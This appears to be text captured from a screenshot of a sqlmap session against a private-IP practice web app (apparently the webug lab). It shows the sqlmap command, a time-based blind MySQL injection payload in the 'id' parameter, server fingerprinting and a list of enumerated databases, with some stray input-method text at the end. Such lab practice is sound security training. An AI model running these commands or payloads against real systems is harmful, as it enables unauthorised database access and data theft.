 sqlmap - sqlmap.py  -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --tables
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --tables
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 03:02:26 /2019-02-18/
[03:02:27] [INFO] resuming back-end DBMS 'mysql'
[03:02:27] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[03:02:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[03:02:29] [INFO] fetching database names
[03:02:29] [INFO] fetching number of databases
[03:02:29] [INFO] resumed: 7
[03:02:29] [INFO] resumed: information_schema
[03:02:29] [INFO] resumed: mysql
[03:02:29] [INFO] resumed: performance_schema
[03:02:29] [INFO] resumed: test
[03:02:29] [INFO] resumed: webug
[03:02:29] [INFO] resumed: webug_sys
[03:02:29] [INFO] resumed: webug_width_byte
[03:02:29] [INFO] fetching tables for databases: 'information_schema, mysql, performance_schema, test, webug, webug_sys,
 webug_width_byte'
[03:02:29] [INFO] fetching number of tables for database 'webug_width_byte'
[03:02:29] [WARNING] time-based comparison requires larger statistical model, please wait..............................
 (done)
[03:02:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[03:03:17] [INFO] retrieved:
微软拼音 半 :
[03:03:22] [INFO] adjusting time delay to 1 second due to good response times
226安全团队